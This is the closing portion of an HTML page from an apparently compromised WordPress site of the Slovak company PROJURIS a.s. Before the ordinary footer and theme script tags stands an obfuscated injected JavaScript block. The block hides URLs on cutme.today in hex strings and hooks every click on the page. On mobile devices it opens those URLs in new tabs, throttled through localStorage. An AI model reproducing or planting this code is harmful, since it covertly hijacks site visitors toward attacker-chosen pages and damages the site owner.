<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x65\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x4f\x76\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x4f\x5a\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x7a\x6c\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x66\x57\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x66\x73\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x4f\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4b\x47\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x50\x4f\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x55\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

					
					
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				<div id="branding-bottom" class="wf-td"><a href="http://www.projuris.sk/"><img class=" preload-me" src="http://www.projuris.sk/wp-content/uploads/2017/06/footerlogo.png" srcset="http://www.projuris.sk/wp-content/uploads/2017/06/footerlogo.png 118w, http://www.projuris.sk/wp-content/uploads/2017/06/footerlogo.png 118w" width="118" height="43"   sizes="118px" alt="PROJURIS a.s." /></a></div>
				<div class="wf-td">

					
				</div>

				
					<div class="wf-td bottom-text-block">

						<p><span style="font-size:12px">&copy; 2017 PROJURIS a.s. - Všetky práva vyhradené</span></p>

					</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
<script type='text/javascript' src='http://www.projuris.sk/wp-content/themes/dt-the7/js/main.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://www.projuris.sk/wp-content/themes/dt-the7/js/post-type.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://www.projuris.sk/wp-includes/js/wp-embed.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://www.projuris.sk/wp-content/plugins/js_composer_5_1_1/assets/js/dist/js_composer_front.min.js?ver=5.1.1'></script>
</body>
</html>